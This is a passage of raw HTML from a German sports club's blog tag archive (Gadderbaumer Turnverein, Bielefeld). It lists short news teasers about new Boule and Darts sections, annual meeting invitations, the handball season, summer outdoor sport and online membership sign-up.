	<li id="mobile-menu-item-7380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy "><a href="https://gtbsport.de/datenschutzerklaerung/" class=""><span>Datenschutzerklärung</span></a></li>
</ul>
</li>
</ul>        </div>
    </nav>

	</div>
	
	</header>

			<a id='edgtf-back-to-top' href='#'>
				<span class="edgtf-btt-background-holder">
					<span class="edgtf-btt-background"></span>
				</span>
                <span class="edgtf-icon-stack">
                     <i class="edgtf-icon-font-awesome fa fa-angle-up "></i>                </span>
			</a>
			        
            <div class="edgtf-content" >
                <div class="edgtf-content-inner">
<div class="edgtf-title-holder edgtf-standard-type edgtf-title-va-header-bottom" style="height: 50px;background-color: #eaeaea" data-height="50">
		<div class="edgtf-title-wrapper" style="height: 50px">
		<div class="edgtf-title-inner">
			<div class="edgtf-grid">
									<h2 class="edgtf-page-title entry-title" >Sportverein Tag</h2>
											</div>
	    </div>
	</div>
</div>


<div class="edgtf-container">
		
	<div class="edgtf-container-inner clearfix">
		<div class="edgtf-grid-row edgtf-grid-large-gutter">
	<div class="edgtf-page-content-holder edgtf-grid-col-12">
		<div class="edgtf-blog-holder edgtf-blog-standard edgtf-blog-pagination-standard edgtf-masonry-images-fixed" data-blog-type= standard data-next-page= 2 data-max-num-pages= 3 data-post-number= 10 data-excerpt-length= 40 data-archive-tag= 108 >
	<div class="edgtf-blog-holder-inner">
		
<article id="post-9230" class=" post-9230 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-bielefeld tag-boule tag-boule-in-bielefeld tag-gadderbaum tag-owl tag-sportverein">
    <div class="edgtf-post-content">
        <div class="edgtf-post-heading">
            
	<div class="edgtf-post-image">
					<a itemprop="url" href="https://gtbsport.de/neu-im-gtb-boule/" title="Neu im GTB: Boule">
					<img width="1280" height="720" src="https://gtbsport.de/wp-content/uploads/2025/11/Boule.jpg" class="attachment-full size-full wp-post-image" alt="Boule beim GTB" decoding="async" fetchpriority="high" srcset="https://gtbsport.de/wp-content/uploads/2025/11/Boule.jpg 1280w, https://gtbsport.de/wp-content/uploads/2025/11/Boule-300x169.jpg 300w, https://gtbsport.de/wp-content/uploads/2025/11/Boule-1024x576.jpg 1024w, https://gtbsport.de/wp-content/uploads/2025/11/Boule-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />					</a>
					</div>
        </div>
        <div class="edgtf-post-text">
            <div class="edgtf-post-text-inner">
                <div class="edgtf-post-info-top">
                    <div class="edgtf-post-info-category">
        <a href="https://gtbsport.de/category/news/" rel="category tag">News</a></div>                </div>
                <div class="edgtf-post-text-main">
                    
<h2 itemprop="name" class="entry-title edgtf-post-title" >
            <a itemprop="url" href="https://gtbsport.de/neu-im-gtb-boule/" title="Neu im GTB: Boule">
            Neu im GTB: Boule            </a>
    </h2>                    		<div class="edgtf-post-excerpt-holder">
			<p itemprop="description" class="edgtf-post-excerpt">
				[button url="https://gtbsport.de/sportarten/boule/" color="gray" customcolor="" iconcolor="white" icon="500px" target="_top" custom_class="" ]Hier geht´s zu Boule[/button]			</p>
		</div>
	                                    </div>
                <div class="edgtf-post-info-bottom clearfix">
                    <div class="edgtf-post-info-bottom-left">
                        <div class="edgtf-post-info-author">
    <div class="edgtf-post-info-author-image"> <img alt='' src='https://secure.gravatar.com/avatar/80f61f96184524ba54db767ed49487392430ad26bf5cf2ef689905f3400325d7?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo' height='96' width='96' /> </div>
    <span class="edgtf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="edgtf-post-info-author-link" href="https://gtbsport.de/author/bolli-bob/">
        David Berenbrink    </a>
</div>                        <div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://gtbsport.de/2025/11/">
    
        21. November 2025        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                        <div class="edgtf-tags-holder">
    <div class="edgtf-tags">
        <a href="https://gtbsport.de/tag/bielefeld/" rel="tag">Bielefeld</a>, <a href="https://gtbsport.de/tag/boule/" rel="tag">Boule</a>, <a href="https://gtbsport.de/tag/boule-in-bielefeld/" rel="tag">Boule in Bielefeld</a>, <a href="https://gtbsport.de/tag/gadderbaum/" rel="tag">Gadderbaum</a>, <a href="https://gtbsport.de/tag/owl/" rel="tag">OWL</a>, <a href="https://gtbsport.de/tag/sportverein/" rel="tag">Sportverein</a>    </div>
</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</article>
<article id="post-9221" class=" post-9221 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-bielefeld tag-darts tag-darts-in-bielefeld tag-dartscheibe tag-dartspub tag-gtb tag-owl tag-sport-in-bielefeld tag-sportverein">
    <div class="edgtf-post-content">
        <div class="edgtf-post-heading">
            
	<div class="edgtf-post-image">
					<a itemprop="url" href="https://gtbsport.de/neu-im-gtb-darts/" title="Neu im GTB: Darts">
					<img width="1980" height="1320" src="https://gtbsport.de/wp-content/uploads/2025/11/©-LSB-NRW-Foto-Andrea-Bowinkelmann.jpg" class="attachment-full size-full wp-post-image" alt="©-LSB-NRW-Foto-Andrea-Bowinkelmann" decoding="async" srcset="https://gtbsport.de/wp-content/uploads/2025/11/©-LSB-NRW-Foto-Andrea-Bowinkelmann.jpg 1980w, https://gtbsport.de/wp-content/uploads/2025/11/©-LSB-NRW-Foto-Andrea-Bowinkelmann-300x200.jpg 300w, https://gtbsport.de/wp-content/uploads/2025/11/©-LSB-NRW-Foto-Andrea-Bowinkelmann-1024x683.jpg 1024w, https://gtbsport.de/wp-content/uploads/2025/11/©-LSB-NRW-Foto-Andrea-Bowinkelmann-768x512.jpg 768w, https://gtbsport.de/wp-content/uploads/2025/11/©-LSB-NRW-Foto-Andrea-Bowinkelmann-1536x1024.jpg 1536w" sizes="(max-width: 1980px) 100vw, 1980px" />					</a>
					</div>
        </div>
        <div class="edgtf-post-text">
            <div class="edgtf-post-text-inner">
                <div class="edgtf-post-info-top">
                    <div class="edgtf-post-info-category">
        <a href="https://gtbsport.de/category/news/" rel="category tag">News</a></div>                </div>
                <div class="edgtf-post-text-main">
                    
<h2 itemprop="name" class="entry-title edgtf-post-title" >
            <a itemprop="url" href="https://gtbsport.de/neu-im-gtb-darts/" title="Neu im GTB: Darts">
            Neu im GTB: Darts            </a>
    </h2>                    		<div class="edgtf-post-excerpt-holder">
			<p itemprop="description" class="edgtf-post-excerpt">
				[button url="https://gtbsport.de/sportarten/darts/" color="gray" customcolor="" iconcolor="white" icon="500px" target="_top" custom_class="" ]Hier geht´s zu Darts[/button]			</p>
		</div>
	                                    </div>
                <div class="edgtf-post-info-bottom clearfix">
                    <div class="edgtf-post-info-bottom-left">
                        <div class="edgtf-post-info-author">
    <div class="edgtf-post-info-author-image"> <img alt='' src='https://secure.gravatar.com/avatar/80f61f96184524ba54db767ed49487392430ad26bf5cf2ef689905f3400325d7?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo' height='96' width='96' /> </div>
    <span class="edgtf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="edgtf-post-info-author-link" href="https://gtbsport.de/author/bolli-bob/">
        David Berenbrink    </a>
</div>                        <div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://gtbsport.de/2025/11/">
    
        19. November 2025        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                        <div class="edgtf-tags-holder">
    <div class="edgtf-tags">
        <a href="https://gtbsport.de/tag/bielefeld/" rel="tag">Bielefeld</a>, <a href="https://gtbsport.de/tag/darts/" rel="tag">Darts</a>, <a href="https://gtbsport.de/tag/darts-in-bielefeld/" rel="tag">Darts in Bielefeld</a>, <a href="https://gtbsport.de/tag/dartscheibe/" rel="tag">Dartscheibe</a>, <a href="https://gtbsport.de/tag/dartspub/" rel="tag">Dartspub</a>, <a href="https://gtbsport.de/tag/gtb/" rel="tag">GTB</a>, <a href="https://gtbsport.de/tag/owl/" rel="tag">OWL</a>, <a href="https://gtbsport.de/tag/sport-in-bielefeld/" rel="tag">Sport in Bielefeld</a>, <a href="https://gtbsport.de/tag/sportverein/" rel="tag">Sportverein</a>    </div>
</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</article>
<article id="post-9078" class=" post-9078 post type-post status-publish format-standard hentry category-news tag-bielefeld tag-gadderbaumer-turnverein tag-gtb tag-jhv tag-news tag-owl tag-sport-in-bielefeld tag-sportverein">
    <div class="edgtf-post-content">
        <div class="edgtf-post-heading">
            
        </div>
        <div class="edgtf-post-text">
            <div class="edgtf-post-text-inner">
                <div class="edgtf-post-info-top">
                    <div class="edgtf-post-info-category">
        <a href="https://gtbsport.de/category/news/" rel="category tag">News</a></div>                </div>
                <div class="edgtf-post-text-main">
                    
<h2 itemprop="name" class="entry-title edgtf-post-title" >
            <a itemprop="url" href="https://gtbsport.de/einladung-zur-jahreshauptversammlung-2025/" title="Einladung zur Jahreshauptversammlung 2025">
            Einladung zur Jahreshauptversammlung 2025            </a>
    </h2>                                                        </div>
                <div class="edgtf-post-info-bottom clearfix">
                    <div class="edgtf-post-info-bottom-left">
                        <div class="edgtf-post-info-author">
    <div class="edgtf-post-info-author-image"> <img alt='' src='https://secure.gravatar.com/avatar/80f61f96184524ba54db767ed49487392430ad26bf5cf2ef689905f3400325d7?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo' height='96' width='96' /> </div>
    <span class="edgtf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="edgtf-post-info-author-link" href="https://gtbsport.de/author/bolli-bob/">
        David Berenbrink    </a>
</div>                        <div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://gtbsport.de/2025/02/">
    
        10. Februar 2025        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                        <div class="edgtf-tags-holder">
    <div class="edgtf-tags">
        <a href="https://gtbsport.de/tag/bielefeld/" rel="tag">Bielefeld</a>, <a href="https://gtbsport.de/tag/gadderbaumer-turnverein/" rel="tag">Gadderbaumer Turnverein</a>, <a href="https://gtbsport.de/tag/gtb/" rel="tag">GTB</a>, <a href="https://gtbsport.de/tag/jhv/" rel="tag">JHV</a>, <a href="https://gtbsport.de/tag/news/" rel="tag">News</a>, <a href="https://gtbsport.de/tag/owl/" rel="tag">OWL</a>, <a href="https://gtbsport.de/tag/sport-in-bielefeld/" rel="tag">Sport in Bielefeld</a>, <a href="https://gtbsport.de/tag/sportverein/" rel="tag">Sportverein</a>    </div>
</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</article>
<article id="post-9016" class=" post-9016 post type-post status-publish format-standard hentry category-news tag-bielefeld tag-gtb tag-hanball tag-handballsaison-2024 tag-hsg-eintracht-gadderbaum tag-owl tag-sportverein">
    <div class="edgtf-post-content">
        <div class="edgtf-post-heading">
            
        </div>
        <div class="edgtf-post-text">
            <div class="edgtf-post-text-inner">
                <div class="edgtf-post-info-top">
                    <div class="edgtf-post-info-category">
        <a href="https://gtbsport.de/category/news/" rel="category tag">News</a></div>                </div>
                <div class="edgtf-post-text-main">
                    
<h2 itemprop="name" class="entry-title edgtf-post-title" >
            <a itemprop="url" href="https://gtbsport.de/die-handballsaison-2024-2025-ist-gestartet/" title="Die Handballsaison 2024/2025 ist gestartet">
            Die Handballsaison 2024/2025 ist gestartet            </a>
    </h2>                    		<div class="edgtf-post-excerpt-holder">
			<p itemprop="description" class="edgtf-post-excerpt">
				Während in der DAIKIN HBL die neue Saison mit dem Topspiel des SC Magdeburg und dem THW Kiel ja schon furios auf Hochtouren läuft, startete nun auch auf Ebene des Lokalsports der Damen und Herren, sowie Jungen und Mädchen die			</p>
		</div>
	                                    </div>
                <div class="edgtf-post-info-bottom clearfix">
                    <div class="edgtf-post-info-bottom-left">
                        <div class="edgtf-post-info-author">
    <div class="edgtf-post-info-author-image"> <img alt='' src='https://secure.gravatar.com/avatar/80f61f96184524ba54db767ed49487392430ad26bf5cf2ef689905f3400325d7?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo' height='96' width='96' /> </div>
    <span class="edgtf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="edgtf-post-info-author-link" href="https://gtbsport.de/author/bolli-bob/">
        David Berenbrink    </a>
</div>                        <div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://gtbsport.de/2024/10/">
    
        1. Oktober 2024        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                        <div class="edgtf-tags-holder">
    <div class="edgtf-tags">
        <a href="https://gtbsport.de/tag/bielefeld/" rel="tag">Bielefeld</a>, <a href="https://gtbsport.de/tag/gtb/" rel="tag">GTB</a>, <a href="https://gtbsport.de/tag/hanball/" rel="tag">Hanball</a>, <a href="https://gtbsport.de/tag/handballsaison-2024/" rel="tag">Handballsaison 2024</a>, <a href="https://gtbsport.de/tag/hsg-eintracht-gadderbaum/" rel="tag">HSG Eintracht Gadderbaum</a>, <a href="https://gtbsport.de/tag/owl/" rel="tag">OWL</a>, <a href="https://gtbsport.de/tag/sportverein/" rel="tag">Sportverein</a>    </div>
</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</article>
<article id="post-8942" class=" post-8942 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-bielefeld tag-gtb tag-idee tag-internet tag-kritik tag-layout tag-lob tag-owl tag-sportverein tag-update tag-wartung tag-wartungsarbeiten">
    <div class="edgtf-post-content">
        <div class="edgtf-post-heading">
            
	<div class="edgtf-post-image">
					<a itemprop="url" href="https://gtbsport.de/wir-ueberarbeiten-die-internetseite/" title="Wir überarbeiten die Internetseite">
					<img width="300" height="350" src="https://gtbsport.de/wp-content/uploads/2019/02/GTB_Centum2.png" class="attachment-full size-full wp-post-image" alt="GTB" decoding="async" loading="lazy" srcset="https://gtbsport.de/wp-content/uploads/2019/02/GTB_Centum2.png 300w, https://gtbsport.de/wp-content/uploads/2019/02/GTB_Centum2-257x300.png 257w" sizes="auto, (max-width: 300px) 100vw, 300px" />					</a>
					</div>
        </div>
        <div class="edgtf-post-text">
            <div class="edgtf-post-text-inner">
                <div class="edgtf-post-info-top">
                    <div class="edgtf-post-info-category">
        <a href="https://gtbsport.de/category/news/" rel="category tag">News</a></div>                </div>
                <div class="edgtf-post-text-main">
                    
<h2 itemprop="name" class="entry-title edgtf-post-title" >
            <a itemprop="url" href="https://gtbsport.de/wir-ueberarbeiten-die-internetseite/" title="Wir überarbeiten die Internetseite">
            Wir überarbeiten die Internetseite            </a>
    </h2>                    		<div class="edgtf-post-excerpt-holder">
			<p itemprop="description" class="edgtf-post-excerpt">
				Es stehen einige Arbeiten an: Natürlich wollen wir Euch alle Inhalte erhalten, daher finden die Arbeiten während des laufenden Betriebes statt. Wir bereiten ein neues Layout vor und vor Allem soll gtbsport.de funktionaler, schneller und auch sicherer werden. Selbstverständlich sind			</p>
		</div>
	                                    </div>
                <div class="edgtf-post-info-bottom clearfix">
                    <div class="edgtf-post-info-bottom-left">
                        <div class="edgtf-post-info-author">
    <div class="edgtf-post-info-author-image"> <img alt='' src='https://secure.gravatar.com/avatar/80f61f96184524ba54db767ed49487392430ad26bf5cf2ef689905f3400325d7?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo' height='96' width='96' /> </div>
    <span class="edgtf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="edgtf-post-info-author-link" href="https://gtbsport.de/author/bolli-bob/">
        David Berenbrink    </a>
</div>                        <div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://gtbsport.de/2024/06/">
    
        11. Juni 2024        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                        <div class="edgtf-tags-holder">
    <div class="edgtf-tags">
        <a href="https://gtbsport.de/tag/bielefeld/" rel="tag">Bielefeld</a>, <a href="https://gtbsport.de/tag/gtb/" rel="tag">GTB</a>, <a href="https://gtbsport.de/tag/idee/" rel="tag">Idee</a>, <a href="https://gtbsport.de/tag/internet/" rel="tag">Internet</a>, <a href="https://gtbsport.de/tag/kritik/" rel="tag">Kritik</a>, <a href="https://gtbsport.de/tag/layout/" rel="tag">Layout</a>, <a href="https://gtbsport.de/tag/lob/" rel="tag">Lob</a>, <a href="https://gtbsport.de/tag/owl/" rel="tag">OWL</a>, <a href="https://gtbsport.de/tag/sportverein/" rel="tag">Sportverein</a>, <a href="https://gtbsport.de/tag/update/" rel="tag">Update</a>, <a href="https://gtbsport.de/tag/wartung/" rel="tag">Wartung</a>, <a href="https://gtbsport.de/tag/wartungsarbeiten/" rel="tag">Wartungsarbeiten</a>    </div>
</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</article>
<article id="post-8930" class=" post-8930 post type-post status-publish format-standard hentry category-news tag-bielefeld tag-gadderbaum tag-gtb tag-outdoor tag-outdoorsport tag-owl tag-sommerspiele tag-sport tag-sportverein">
    <div class="edgtf-post-content">
        <div class="edgtf-post-heading">
            
        </div>
        <div class="edgtf-post-text">
            <div class="edgtf-post-text-inner">
                <div class="edgtf-post-info-top">
                    <div class="edgtf-post-info-category">
        <a href="https://gtbsport.de/category/news/" rel="category tag">News</a></div>                </div>
                <div class="edgtf-post-text-main">
                    
<h2 itemprop="name" class="entry-title edgtf-post-title" >
            <a itemprop="url" href="https://gtbsport.de/sommersport-am-bolli-2024/" title="Sommersport am Bolli 2024">
            Sommersport am Bolli 2024            </a>
    </h2>                    		<div class="edgtf-post-excerpt-holder">
			<p itemprop="description" class="edgtf-post-excerpt">
				Ab Mittwoch, dem 10. Juli startet wieder unser „Sommersport“ am Bolli / Unter der Regie von verschiedenen Übungsleiterinnen und Übungsleitern unserer Gymnastikgruppen bewegen wir uns mittwochs ab 19:30 Uhr eine Stunde auf unserer Wiese am Bolbrinkersweg. Alle sind herzlich willkommen.			</p>
		</div>
	                                    </div>
                <div class="edgtf-post-info-bottom clearfix">
                    <div class="edgtf-post-info-bottom-left">
                        <div class="edgtf-post-info-author">
    <div class="edgtf-post-info-author-image"> <img alt='' src='https://secure.gravatar.com/avatar/80f61f96184524ba54db767ed49487392430ad26bf5cf2ef689905f3400325d7?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo' height='96' width='96' /> </div>
    <span class="edgtf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="edgtf-post-info-author-link" href="https://gtbsport.de/author/bolli-bob/">
        David Berenbrink    </a>
</div>                        <div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://gtbsport.de/2024/06/">
    
        5. Juni 2024        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                        <div class="edgtf-tags-holder">
    <div class="edgtf-tags">
        <a href="https://gtbsport.de/tag/bielefeld/" rel="tag">Bielefeld</a>, <a href="https://gtbsport.de/tag/gadderbaum/" rel="tag">Gadderbaum</a>, <a href="https://gtbsport.de/tag/gtb/" rel="tag">GTB</a>, <a href="https://gtbsport.de/tag/outdoor/" rel="tag">Outdoor</a>, <a href="https://gtbsport.de/tag/outdoorsport/" rel="tag">Outdoorsport</a>, <a href="https://gtbsport.de/tag/owl/" rel="tag">OWL</a>, <a href="https://gtbsport.de/tag/sommerspiele/" rel="tag">Sommerspiele</a>, <a href="https://gtbsport.de/tag/sport/" rel="tag">Sport</a>, <a href="https://gtbsport.de/tag/sportverein/" rel="tag">Sportverein</a>    </div>
</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</article>
<article id="post-8902" class=" post-8902 post type-post status-publish format-standard hentry category-news tag-bielefeld tag-digital tag-gtb tag-mitglied-werden tag-owl tag-sport tag-sportverein">
    <div class="edgtf-post-content">
        <div class="edgtf-post-heading">
            
        </div>
        <div class="edgtf-post-text">
            <div class="edgtf-post-text-inner">
                <div class="edgtf-post-info-top">
                    <div class="edgtf-post-info-category">
        <a href="https://gtbsport.de/category/news/" rel="category tag">News</a></div>                </div>
                <div class="edgtf-post-text-main">
                    
<h2 itemprop="name" class="entry-title edgtf-post-title" >
            <a itemprop="url" href="https://gtbsport.de/gtbdigital-jetzt-online-mitglied-werden/" title="GTBdigital | Jetzt online Mitglied werden.">
            GTBdigital | Jetzt online Mitglied werden.            </a>
    </h2>                    		<div class="edgtf-post-excerpt-holder">
			<p itemprop="description" class="edgtf-post-excerpt">
				

In Sachen Digitalisierung hat der Gadderbaumer Turnverein auch im vergangenen Jahr schon große Schritte gemacht. Jetzt machen wir einen weiteren Schritt. Der Mitgliedsantrag wird künftig vollumfänglich digital möglich, das funktionierte zwar schon einige Zeit, aber wir wollen Ressourcen schonen, weg			</p>
		</div>
	                                    </div>
                <div class="edgtf-post-info-bottom clearfix">
                    <div class="edgtf-post-info-bottom-left">
                        <div class="edgtf-post-info-author">
    <div class="edgtf-post-info-author-image"> <img alt='' src='https://secure.gravatar.com/avatar/80f61f96184524ba54db767ed49487392430ad26bf5cf2ef689905f3400325d7?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo' height='96' width='96' /> </div>
    <span class="edgtf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="edgtf-post-info-author-link" href="https://gtbsport.de/author/bolli-bob/">
        David Berenbrink    </a>
</div>                        <div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://gtbsport.de/2024/05/">
    
        8. Mai 2024        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                        <div class="edgtf-tags-holder">
    <div class="edgtf-tags">
        <a href="https://gtbsport.de/tag/bielefeld/" rel="tag">Bielefeld</a>, <a href="https://gtbsport.de/tag/digital/" rel="tag">digital</a>, <a href="https://gtbsport.de/tag/gtb/" rel="tag">GTB</a>, <a href="https://gtbsport.de/tag/mitglied-werden/" rel="tag">Mitglied werden</a>, <a href="https://gtbsport.de/tag/owl/" rel="tag">OWL</a>, <a href="https://gtbsport.de/tag/sport/" rel="tag">Sport</a>, <a href="https://gtbsport.de/tag/sportverein/" rel="tag">Sportverein</a>    </div>
</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</article>
<article id="post-8861" class=" post-8861 post type-post status-publish format-standard hentry category-news tag-gadderbaumer-turnverein tag-gtb tag-sport tag-sportverein tag-sportverein-bielefeld">
    <div class="edgtf-post-content">
        <div class="edgtf-post-heading">
            
        </div>
        <div class="edgtf-post-text">
            <div class="edgtf-post-text-inner">
                <div class="edgtf-post-info-top">
                    <div class="edgtf-post-info-category">
        <a href="https://gtbsport.de/category/news/" rel="category tag">News</a></div>                </div>
                <div class="edgtf-post-text-main">
                    
<h2 itemprop="name" class="entry-title edgtf-post-title" >
            <a itemprop="url" href="https://gtbsport.de/antrag-auf-aenderung-der-vereinssatzung-und-ordnung-2/" title="Antrag auf Änderung der Vereinssatzung und -ordnung">
            Antrag auf Änderung der Vereinssatzung und -ordnung            </a>
    </h2>                    		<div class="edgtf-post-excerpt-holder">
			<p itemprop="description" class="edgtf-post-excerpt">
				Dieser Inhalt ist nicht mehr aktuell und daher nicht mehr verfügbar.			</p>
		</div>
	                                    </div>
                <div class="edgtf-post-info-bottom clearfix">
                    <div class="edgtf-post-info-bottom-left">
                        <div class="edgtf-post-info-author">
    <div class="edgtf-post-info-author-image"> <img alt='' src='https://secure.gravatar.com/avatar/80f61f96184524ba54db767ed49487392430ad26bf5cf2ef689905f3400325d7?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo' height='96' width='96' /> </div>
    <span class="edgtf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="edgtf-post-info-author-link" href="https://gtbsport.de/author/bolli-bob/">
        David Berenbrink    </a>
</div>                        <div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://gtbsport.de/2024/03/">
    
        20. März 2024        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                        <div class="edgtf-tags-holder">
    <div class="edgtf-tags">
        <a href="https://gtbsport.de/tag/gadderbaumer-turnverein/" rel="tag">Gadderbaumer Turnverein</a>, <a href="https://gtbsport.de/tag/gtb/" rel="tag">GTB</a>, <a href="https://gtbsport.de/tag/sport/" rel="tag">Sport</a>, <a href="https://gtbsport.de/tag/sportverein/" rel="tag">Sportverein</a>, <a href="https://gtbsport.de/tag/sportverein-bielefeld/" rel="tag">Sportverein Bielefeld</a>    </div>
</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</article>
<article id="post-8848" class=" post-8848 post type-post status-publish format-standard hentry category-news tag-bielefeld tag-gtb tag-jahreshauptversammlung-2024 tag-jhv tag-sport tag-sportverein">
    <div class="edgtf-post-content">
        <div class="edgtf-post-heading">
            
        </div>
        <div class="edgtf-post-text">
            <div class="edgtf-post-text-inner">
                <div class="edgtf-post-info-top">
                    <div class="edgtf-post-info-category">
        <a href="https://gtbsport.de/category/news/" rel="category tag">News</a></div>                </div>
                <div class="edgtf-post-text-main">
                    
<h2 itemprop="name" class="entry-title edgtf-post-title" >
            <a itemprop="url" href="https://gtbsport.de/einladung-zur-jahreshauptversammlung-2024/" title="Einladung zur Jahreshauptversammlung 2024">
            Einladung zur Jahreshauptversammlung 2024            </a>
    </h2>                    		<div class="edgtf-post-excerpt-holder">
			<p itemprop="description" class="edgtf-post-excerpt">
				Dieser Inhalt ist nicht mehr aktuell und daher nicht mehr verfügbar.			</p>
		</div>
	                                    </div>
                <div class="edgtf-post-info-bottom clearfix">
                    <div class="edgtf-post-info-bottom-left">
                        <div class="edgtf-post-info-author">
    <div class="edgtf-post-info-author-image"> <img alt='' src='https://secure.gravatar.com/avatar/80f61f96184524ba54db767ed49487392430ad26bf5cf2ef689905f3400325d7?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo' height='96' width='96' /> </div>
    <span class="edgtf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="edgtf-post-info-author-link" href="https://gtbsport.de/author/bolli-bob/">
        David Berenbrink    </a>
</div>                        <div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://gtbsport.de/2024/03/">
    
        5. März 2024        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                        <div class="edgtf-tags-holder">
    <div class="edgtf-tags">
        <a href="https://gtbsport.de/tag/bielefeld/" rel="tag">Bielefeld</a>, <a href="https://gtbsport.de/tag/gtb/" rel="tag">GTB</a>, <a href="https://gtbsport.de/tag/jahreshauptversammlung-2024/" rel="tag">Jahreshauptversammlung 2024</a>, <a href="https://gtbsport.de/tag/jhv/" rel="tag">JHV</a>, <a href="https://gtbsport.de/tag/sport/" rel="tag">Sport</a>, <a href="https://gtbsport.de/tag/sportverein/" rel="tag">Sportverein</a>    </div>
</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</article>
<article id="post-8824" class=" post-8824 post type-post status-publish format-standard hentry category-news tag-digital tag-gadderbaumer-turnverein tag-gtb tag-mitglied-werden tag-onlineantrag tag-sport-in-bielefeld tag-sportverein tag-sportverein-bielefeld">
    <div class="edgtf-post-content">
        <div class="edgtf-post-heading">
            
        </div>
        <div class="edgtf-post-text">
            <div class="edgtf-post-text-inner">
                <div class="edgtf-post-info-top">
                    <div class="edgtf-post-info-category">
        <a href="https://gtbsport.de/category/news/" rel="category tag">News</a></div>                </div>
                <div class="edgtf-post-text-main">
                    
<h2 itemprop="name" class="entry-title edgtf-post-title" >
            <a itemprop="url" href="https://gtbsport.de/jetzt-online-mitglied-werden/" title="Jetzt ONLINE Mitglied werden">
            Jetzt ONLINE Mitglied werden            </a>
    </h2>                    		<div class="edgtf-post-excerpt-holder">
			<p itemprop="description" class="edgtf-post-excerpt">
				Der Mitgliedsantrag steht jetzt vollumfänglich digital und online zur Verfügung. Sparen wir uns alle den Papierkram, vermeiden Tippfehler bei der Abschrift. Mitgliedsantrag online auf gtbsport.de, nachhaltig, umweltschonend.

Mach mit!			</p>
		</div>
	                                    </div>
                <div class="edgtf-post-info-bottom clearfix">
                    <div class="edgtf-post-info-bottom-left">
                        <div class="edgtf-post-info-author">
    <div class="edgtf-post-info-author-image"> <img alt='' src='https://secure.gravatar.com/avatar/80f61f96184524ba54db767ed49487392430ad26bf5cf2ef689905f3400325d7?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo' height='96' width='96' /> </div>
    <span class="edgtf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="edgtf-post-info-author-link" href="https://gtbsport.de/author/bolli-bob/">
        David Berenbrink    </a>
</div>                        <div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://gtbsport.de/2023/11/">
    
        2. November 2023        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                        <div class="edgtf-tags-holder">
    <div class="edgtf-tags">
        <a href="https://gtbsport.de/tag/digital/" rel="tag">digital</a>, <a href="https://gtbsport.de/tag/gadderbaumer-turnverein/" rel="tag">Gadderbaumer Turnverein</a>, <a href="https://gtbsport.de/tag/gtb/" rel="tag">GTB</a>, <a href="https://gtbsport.de/tag/mitglied-werden/" rel="tag">Mitglied werden</a>, <a href="https://gtbsport.de/tag/onlineantrag/" rel="tag">Onlineantrag</a>, <a href="https://gtbsport.de/tag/sport-in-bielefeld/" rel="tag">Sport in Bielefeld</a>, <a href="https://gtbsport.de/tag/sportverein/" rel="tag">Sportverein</a>, <a href="https://gtbsport.de/tag/sportverein-bielefeld/" rel="tag">Sportverein Bielefeld</a>    </div>
</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</article>	</div>
		
	<div class="edgtf-blog-pagination">
		<ul>
																								<li class="edgtf-pag-number">
							<a class="edgtf-pag-active" href="#">1</a>
						</li>
																											<li class="edgtf-pag-number">
							<a itemprop="url" class="edgtf-pag-inactive" href="https://gtbsport.de/tag/sportverein/page/2/">2</a>
